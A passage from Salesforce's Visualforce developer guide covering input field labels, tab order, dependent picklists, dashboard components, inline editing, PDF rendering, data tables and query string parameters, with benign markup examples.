Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
The label attribute may be a string, or an expression that evaluates to a string. If you set label to an empty string, the form label
for that field will be suppressed.
The label attribute can be set on the following Visualforce components:
•<apex:inputCheckbox>
•<apex:inputField>
•<apex:inputSecret>
•<apex:inputText>
•<apex:inputTextarea>
•<apex:outputField>
27
Adding and Customizing Input Field LabelsGetting a Quick Start with Visualforce

•<apex:outputText>
•<apex:selectCheckboxes>
•<apex:selectList>
•<apex:selectRadio>
Custom Labels and Error Messages
When set, the label attribute will be used for component-level error messages, for example, when a field is required or must be
unique. Custom labels won't be used in custom error messages, and the default object field label will be used instead. If you set a label
attribute to an empty string, the default object field label will be used in all error messages.
Setting the Tab Order for Fields in a Form
Visualforce forms have a “natural order” for tabbing through the input fields: left-to-right, top-to-bottom. For some forms, this might
not be the most efficient or accessible arrangement. You can use the tabIndex and tabOrderHint attributes on input and other
components in your page to change the tab order to anything you’d like.
Here is a simple example that uses the tabOrderHint attribute to control the tab order.
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="Edit Account: {!Account.Name}">
<apex:pageBlockSection title="Account Details" columns="1">
<apex:inputField value="{!Account.Name}" tabOrderHint="4"/>
<apex:inputField value="{!Account.Website}" tabOrderHint="3"/>
<apex:inputField value="{!Account.Industry}" tabOrderHint="2"/>
<apex:inputField value="{!Account.AnnualRevenue}" tabOrderHint="1"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query parameter
in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
Notice that when you display this page and press TAB, the active field changes in the reverse order than you would normally expect.
Using tabIndex and tabOrderHint
The tabOrderHint attribute is used as a hint when calculating the value to set for the tabindex value of the rendered HTML
element or elements. It’s used to indicate the relative order in which the field is selected compared to other page components. This
value must be an integer between 1 and 3276, or an expression which evaluates to an integer value in the same range. The tab order
begins with component 1 being the first component selected when a user presses TAB.
The tabIndex attribute is used to directly set the tabindex value of the rendered HTML element. It’s an absolute index setting
the order in which the field is selected, compared to other page components. This value must be an integer between 0 and 32767, or
28
Setting the Tab Order for Fields in a FormGetting a Quick Start with Visualforce

an expression which evaluates to an integer value in the same range. The tab order begins with component 0 being the first component
selected when a user presses TAB.
The tabOrderHint attribute is available on only the <apex:inputField> component. The tabIndex attribute can be set
on the following Visualforce components.
•<apex:commandButton>
•<apex:commandLink>
•<apex:inputCheckbox>
•<apex:inputFile>
•<apex:inputSecret>
•<apex:inputText>
•<apex:inputTextarea>
•<apex:outputLabel>
•<apex:outputLink>
•<apex:selectCheckboxes>
•<apex:selectList>
•<apex:selectRadio>
When mixing <apex:inputField> with components that use the tabIndex attribute to set the tab order, you can multiply
the tabOrderHint by 10 to get the approximate equivalent value of the tabIndex for that field. Use this to manually calculate
equivalent values to set the appropriate attribute on each of the components in such a way as to set the desired tab order for all elements
on the page.
Adding Dependent Fields to a Page
Dependent fields provide a way to filter the field values displayed on a Visualforce page. Dependent fields consist of two parts: a controlling
field that determines the filtering, and a dependent field that has its values filtered. Dependent fields can dynamically filter values in
fields such as picklists, multi-select picklists, radio buttons, and checkboxes. Dependent picklists can only be displayed on Visualforce
pages with Salesforce API version 19.0 or higher. For more information, see Dependent Picklists in the Salesforce online help.
For this example, we’ll be adding a dependent picklist, Subcategories, to a Visualforce page. First, create this custom picklist:
1. From the object management settings for accounts, go to the fields area, and then click New.
2. Choose Picklist, and then click Next.
3. Enter Subcategories for the Field Label.
4. Enter the following terms for the list of values:
•Apple Farms
•Cable
•Corn Fields
•Internet
•Radio
•Television
•Winery
5. Click Next twice, then click Save.
29
Adding Dependent Fields to a PageGetting a Quick Start with Visualforce

To define the field dependencies for Subcategories:
1. From the object management settings for accounts, go to the fields area.
2. Click Field Dependencies.
3. Click New.
4. Choose Industry as a controlling field, and Subcategories as a dependent field.
5. Click Continue.
6. Each value in the controlling field (from Industry) is listed in the top row and each value in the dependent field (from Subcategory)
is displayed in the column below it. Set your field dependencies to match this image:
The Field Dependency Matrix for Subcategories
You can disregard any other Industry types that aren’t shown above.
7. Click Save.
Now, create a Visualforce page called dependentPicklists that looks like this:
<apex:page standardController="Account">
<apex:form >
<apex:pageBlock mode="edit">
<apex:pageBlockButtons >
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="Dependent Picklists" columns="2">
<apex:inputField value="{!account.industry}"/>
<apex:inputField value="{!account.subcategories__c}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
When you select Agriculture from the Industry picklist, the Subcategories picklist contains Apple Farms, Corn Fields, and Winery. If you
select Communication, your Subcategories picklist contains all the Communication types defined earlier.
Dependent Picklist Considerations
Consider the following when using dependent picklists in Visualforce pages:
•You can mix controlling and dependent fields across various field types, such as picklists, multi-picklists, radio buttons, and checkboxes.
•There’s a limit of 10 dependent picklist pairs per page. This is totalled across all objects. Thus, you could have five dependent picklists
on Account, and five on Contact, but no more. However, you can repeat the same pair of dependent picklists, such as in an iterative
tag like <apex:repeat>, without counting more than once against your limit.
30
Adding Dependent Fields to a PageGetting a Quick Start with Visualforce

•If the user viewing the page has read-only access to the controlling field, a dependent picklist might not behave as expected. In
this case, the dependent picklist shows all possible values for the picklist, instead of being filtered on the read-only value. This is a
known limitation in Visualforce.
•Pages must include the controlling field for a dependent picklist. Failing to include the controlling field on the page causes a runtime
error when the page displays.
•Don’t mix inline edit-enabled fields with regular input fields from the same dependency group. For example, don’t mix a standard
input field for a controlling field with an inline edit-enabled dependent field:
<apex:page standardController="Account">
<apex:form>
<!-- Don't mix a standard input field... -->
<apex:inputField value="{!account.Controlling__c}"/>
<apex:outputField value="{!account.Dependent__c}">
<!-- ...with an inline-edit enabled dependent field -->
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
</apex:form>
</apex:page>
•If you combine inline edit-enabled dependent picklists with Ajax-style partial page refreshes, refresh all fields with dependent or
controlling relationships to each other as one group. Refreshing fields individually isn’t recommended and might result in inconsistent
undo/redo behavior. Here’s an example of the recommended way to partially refresh a form with inline edit-enabled dependent
picklists:
<apex:form>
<!-- other form elements ... -->
<apex:outputPanel id="locationPicker">
<apex:outputField value="{!Location.country}">
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
<apex:outputField value="{!Location.state}">
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
<apex:outputField value="{!Location.city}">
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
</apex:outputPanel>
<!-- ... -->
<apex:commandButton value="Refresh Picklists" reRender="locationPicker" />
</apex:form>
All of the inline edit-enabled picklists are wrapped in the <apex:outputPanel> component. The <apex:outputPanel>
rerenders when the <apex:commandButton> action method fires.
SEE ALSO:
Salesforce Help: Find Object Management Settings
31
Adding Dependent Fields to a PageGetting a Quick Start with Visualforce

Creating Visualforce Dashboard Components
Visualforce pages can be used as dashboard components. A dashboard shows data from source reports as visual components, which
can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and performance indicators
for your organization. Each dashboard can have up to 20 components.
Visualforce pages that use the Standard Controller can’t be used in dashboards. To be included in a dashboard, a Visualforce page must
have either no controller, use a custom controller, or reference a page bound to the StandardSetController Class. If a Visualforce page
does not meet these requirements, it does not appear as an option in the dashboard component Visualforce Page drop-down
list.
Create a Visualforce page called VFDashboard. The following markup shows an example of a Visualforce page that uses a standard
list controller and can be used within a dashboard. It displays a list of the cases associated with your organization:
<apex:page standardController="Case" recordSetvar="cases">
<apex:pageBlock>
<apex:form id="theForm">
<apex:panelGrid columns="2">
<apex:outputLabel value="View:"/>
<apex:selectList value="{!filterId}" size="1">
<apex:actionSupport event="onchange" rerender="list"/>
<apex:selectOptions value="{!listviewoptions}"/>
</apex:selectList>
</apex:panelGrid>
<apex:pageBlockSection>
<apex:dataList var="c" value="{!cases}" id="list">
{!c.subject}
</apex:dataList>
</apex:pageBlockSection>
</apex:form>
</apex:pageBlock>
</apex:page>
To create a dashboard that uses this Visualforce page:
1. View the dashboard and click Edit.
2. Click Add Component from the top of any column.
3. Choose a Visualforce Page as the component type.
4. Optionally, enter a header to display at the top of the dashboard component.
5. Optionally, enter a footer to display at the bottom of the dashboard component.
6. From the Visualforce Page drop-down list, select VFDash.
7. Click Save.
32
Creating Visualforce Dashboard ComponentsGetting a Quick Start with Visualforce

Sample Visualforce Page Running in a Dashboard
For a more complex example that uses a custom list controller, see Advanced Visualforce Dashboard Components on page 134.
Displaying Related Lists for Custom Objects
Displaying custom objects and their related lists with Visualforce is very simple.
Suppose you have three custom objects: MyChildObject, MyMasterObject, and MyLookupObject. MyChildObject has a master-detail
relationship with MyMasterObject (which is the master). MyLookupObject also has a Lookup relationship with MyChildObject.
If you want to create a Visualforce page that displays the related list for MyMasterObject, use the following markup:
<apex:page standardController="MyMasterObject__c">
<apex:relatedList list="MyChildObjects__r" />
</apex:page>
For this page to display the related list data, the ID of a valid custom object record with a custom relationship must be specified as a
query parameter in the URL for the page, for example,
http://na3.salesforce.com/myCustomRelatedList?id=a00x00000003ij0.
Although MyLookupObject uses a different type of relationship, the syntax is identical:
<apex:page standardController="MyLookupObject__c">
<apex:relatedList list="MyChildObjects__r" />
</apex:page>
Enabling Inline Editing
Visualforce pages 21.0 and above support inline editing. Inline editing lets users quickly edit field values, right on a record’s detail page.
Editable cells display a pencil icon ( ) when you hover over the cell, while non-editable cells display a lock icon ( ).
The <apex:detail> component has an attribute that activates inline editing, while the <apex:inlineEditSupport>
component provides inline editing functionality to several container components.
To see the power of inline editing, create a page called inlineDetail with the following code:
<apex:page standardController="Account">
<apex:detail subject="{!account.Id}" relatedList="false" />
</apex:page>
33
Displaying Related Lists for Custom ObjectsGetting a Quick Start with Visualforce

Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query parameter
in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
Try to double-click one of the fields, like Account Number. You’ll notice that nothing happens.
Now, replace the page with the following code:
<apex:page standardController="Account">
<apex:detail subject="{!account.Id}" relatedList="false" inlineEdit="true"/>
</apex:page>
Hover over any of the fields, and you’ll notice that you can now edit their contents directly. Clicking Save at the top of the section
preserves all your changed information. Components that support inline editing must always be descendants of the <apex:form>
tag. However, the <apex:detail> component doesn’t have to be a descendant of an <apex:form> to support inline editing.
The <apex:inlineEditSupport> component must be a descendant of the following components:
•<apex:dataList>
•<apex:dataTable>
•<apex:form>
•<apex:outputField>
•<apex:pageBlock>
•<apex:pageBlockSection>
•<apex:pageBlockTable>
•<apex:repeat>
Here’s a sample that demonstrates how you can create a page using <apex:pageBlockTable> that makes use of inline editing:
<apex:page standardController="Account" recordSetVar="records" id="thePage">
<apex:form id="theForm">
<apex:pageBlock id="thePageBlock">
<apex:pageBlockTable value="{!records}" var="record" id="thePageBlockTable">
<apex:column >
<apex:outputField value="{!record.Name}" id="AccountNameDOM" />
<apex:facet name="header">Name</apex:facet>
</apex:column>
<apex:column >
<apex:outputField value="{!record.Type}" id="AccountTypeDOM" />
<apex:facet name="header">Type</apex:facet>
</apex:column>
<apex:column >
<apex:outputField value="{!record.Industry}"
id="AccountIndustryDOM" />
<apex:facet name="header">Industry</apex:facet>
</apex:column>
<apex:inlineEditSupport event="ondblClick"
showOnEdit="saveButton,cancelButton" hideOnEdit="editButton" />
</apex:pageBlockTable>
<apex:pageBlockButtons >
<apex:commandButton value="Edit" action="{!save}" id="editButton" />
34
Enabling Inline EditingGetting a Quick Start with Visualforce

<apex:commandButton value="Save" action="{!save}" id="saveButton" />
<apex:commandButton value="Cancel" action="{!cancel}" id="cancelButton"
/>
</apex:pageBlockButtons>
</apex:pageBlock>
</apex:form>
</apex:page>
The following are cases when inline editing isn’t supported.
•Inline editing isn’t available in:
–Accessibility mode
–Setup pages
–Dashboards
–Customer Portal
–Descriptions for HTML solutions
•The following standard checkboxes on case and lead edit pages are not inline editable:
–Case Assignment (Assign using active assignment rules)
–Case Email Notification (Send notification email to contact)
–Lead Assignment (Assign using active assignment rule)
•The fields in the following standard objects are not inline editable.
–All fields in Documents and Price Books
–All fields in Tasks except for Subject and Comment
–All fields in Events except for Subject, Description, and Location
–Full name fields of Person Accounts, Contacts, and Leads. However, their component fields are, for example, First Name
and Last Name.
•You can use inline editing to change the values of fields on records for which you have read-only access, either via field-level security
or your organization's sharing model; however, Salesforce doesn't let you save your changes, and displays an insufficient privileges
error message when you try to save the record.
•Inline editing isn’t supported for standard rich text area (RTA) fields, such as Idea.Body, that are bound to
<apex:outputField> when Visualforce pages are served from a separate domain, other than the Salesforce domain. By
default, Visualforce pages are served from a separate domain unless your administrator has disabled this setting. Custom RTA fields
aren’t affected by this limitation and support inline editing.
•Inline editing is supported for dependent picklists that use <apex:outputField>.
•Pages must include the controlling field for a dependent picklist. Failing to include the controlling field on the page causes a runtime
error when the page displays.
•Don’t mix inline edit-enabled fields with regular input fields from the same dependency group. For example, don’t mix a standard
input field for a controlling field with an inline edit-enabled dependent field:
<apex:page standardController="Account">
<apex:form>
<!-- Don't mix a standard input field... -->
<apex:inputField value="{!account.Controlling__c}"/>
<apex:outputField value="{!account.Dependent__c}">
<!-- ...with an inline-edit enabled dependent field -->
<apex:inlineEditSupport event="ondblClick" />
35
Enabling Inline EditingGetting a Quick Start with Visualforce

</apex:outputField>
</apex:form>
</apex:page>
•If you combine inline edit-enabled dependent picklists with Ajax-style partial page refreshes, refresh all fields with dependent or
controlling relationships to each other as one group. Refreshing fields individually isn’t recommended and might result in inconsistent
undo/redo behavior. Here’s an example of the recommended way to partially refresh a form with inline edit-enabled dependent
picklists:
<apex:form>
<!-- other form elements ... -->
<apex:outputPanel id="locationPicker">
<apex:outputField value="{!Location.country}">
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
<apex:outputField value="{!Location.state}">
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
<apex:outputField value="{!Location.city}">
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
</apex:outputPanel>
<!-- ... -->
<apex:commandButton value="Refresh Picklists" reRender="locationPicker" />
</apex:form>
All of the inline edit-enabled picklists are wrapped in the <apex:outputPanel> component. The <apex:outputPanel>
rerenders when the <apex:commandButton> action method fires.
Converting a Page to a PDF File
You can render any page as a PDF by adding the renderAs attribute to the <apex:page> component, and specifying “pdf” as
the rendering service. For example:
<apex:page renderAs="pdf">
Visualforce pages rendered as PDFs will either display in the browser or download as a PDF file, depending on your browser settings.
In the previous tutorial, you used a Visualforce page to change the name of a company. Suppose you wanted to generate an announcement
of the new name as a PDF. The following example produces such a page, along with the current date and time.
<apex:page standardController="Account" renderAs="pdf" applyBodyTag="false">
<head>
<style>
body { font-family: 'Arial Unicode MS'; }
.companyName { font: bold 30px; color: red; }
</style>
</head>
<body>
<center>
<h1>New Account Name!</h1>
<apex:panelGrid columns="1" width="100%">
36
Converting a Page to a PDF FileGetting a Quick Start with Visualforce

<apex:outputText value="{!account.Name}" styleClass="companyName"/>
<apex:outputText value="{!NOW()}"></apex:outputText>
</apex:panelGrid>
</center>
</body>
</apex:page>
Things to note about the page:
•<style> is CSS markup, not Visualforce markup. It defines the font family used for the entire page, as well as a particular style for
the company name.
•Some of the output text is contained in an <apex:panelGrid> component. A panel grid renders as an HTML table. Each
component found in the body of the <apex:panelGrid> component is placed into a corresponding cell in the first row until
the number of columns is reached. As there is only a single cell, each output text is displayed in a separate row.
A Visualforce Page Rendered as PDF
Always verify the format of your rendered page before deploying it.
SEE ALSO:
Render a Visualforce Page as a PDF File
Visualforce PDF Rendering Considerations and Limitations
37
Converting a Page to a PDF FileGetting a Quick Start with Visualforce

Building a Table of Data in a Page
Some Visualforce components, such as <apex:pageBlockTable> or <apex:dataTable>, allow you to display information
from multiple records at a time by iterating over a collection of records. To illustrate this concept, the following page uses the
<apex:pageBlockTable> component to list the contacts associated with an account that is currently in context:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are viewing the {!account.name} account.
</apex:pageBlock>
<apex:pageBlock title="Contacts">
<apex:pageBlockTable value="{!account.Contacts}" var="contact">
<apex:column value="{!contact.Name}"/>
<apex:column value="{!contact.MailingCity}"/>
<apex:column value="{!contact.Phone}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query parameter
in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
The <apex:pageBlockTable> Component
Like other iteration components, <apex:pageBlockTable> includes two required attributes, value and var:
•value takes a list of sObject records or values of any other Apex type. In the example above, {!account.Contacts} retrieves
the ID of the account that is currently in context and then traverses the relationship to retrieve the list of the associated contacts.
38
Building a Table of Data in a PageGetting a Quick Start with Visualforce
•var specifies the name of the iteration variable. This variable is used within the body of the <apex:pageBlockTable> tag
to access the fields on each contact. In this example, value="{!contact.Name}" is used on the <apex:column> tag
to display the name of the contact.
The <apex:pageBlockTable> component takes one or more child <apex:column> components. The number of rows in
the table is controlled by the number of records returned with the value attribute.
Note: The <apex:pageBlockTable> component automatically takes on the styling of a standard Salesforce list. To display
a list with your own styling, use <apex:dataTable> instead.
Editing a Table of Data in a Page
In the last tutorial, you built a table of data. Using <apex:inputField> in the data table columns, you can create a table with
editable fields. Using <apex:commandButton> you can save the data you change. Any message (such as Saving) is automatically
displayed with the <apex:pageMessages> tag.
The following page creates a page that enables you to edit a series of Industry types at the same time:
<apex:page standardController="Account" recordSetVar="accounts"
tabstyle="account" sidebar="false">
<apex:form>
<apex:pageBlock >
<apex:pageMessages />
<apex:pageBlockButtons>
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!accounts}" var="a">
<apex:column value="{!a.name}"/>
<apex:column headerValue="Industry">
<apex:inputField value="{!a.Industry}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
Note: If you have an ID attribute in the URL, this page does not display correctly. For example,
https://c.na1.visual.soma.force.com/apex/HelloWorld?id=001D000000IR35T produces an error.
You need to remove the ID from the URL.
Notice the following about the page markup:
•This page takes advantage of standard set controllers to generate the data for the table. Use the recordSetVar attribute to
specify the name of the set of data you want to use. Then, in the <apex:pageBlockTable> value, use the name of that set
to populate the table with data.
•The <apex:inputField> tag automatically generates the correct display for the field. In this case, as a drop-down list.
•The page must be enclosed in an <apex:form> tag in order to use the <apex:commandButton> tag. A form specifies a
portion of a Visualforce page that users can interact with.
39
Editing a Table of Data in a PageGetting a Quick Start with Visualforce

Example of Editing a Table of Data
Using Query String Parameters in a Page
As shown in earlier examples, the default page context—that is, the record that provides the source of data displayed on the page—is
controlled by a query string parameter named id in the page URL. You can also get and set query string parameters in the Visualforce
markup. The following topics provide examples:
•Getting Query String Parameters
•Setting Query String Parameters in Links
•Getting and Setting Query String Parameters on a Single Page
Getting Query String Parameters
You can reference query string parameters in Visualforce markup by using the $CurrentPage global variable. Using $CurrentPage,
you can access the query string parameters for the page by specifying the parameters attribute, after which you can access each
individual parameter:
$CurrentPage.parameters.parameter_name
For example, suppose you want to add detail information about a specific contact to an Account page. The account record ID is specified
by the default id query string parameter, and the contact record ID is specified by the query string parameter named cid:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are displaying values from the {!account.name} account and a separate contact
that is specified by a query string parameter.
</apex:pageBlock>
<apex:pageBlock title="Contacts">
<apex:dataTable value="{!account.Contacts}" var="contact" cellPadding="4" border="1">
<apex:column>
<apex:facet name="header">Name</apex:facet>
{!contact.Name}
</apex:column>
<apex:column>
<apex:facet name="header">Phone</apex:facet>
{!contact.Phone}
</apex:column>
</apex:dataTable>
40
Using Query String Parameters in a PageGetting a Quick Start with Visualforce
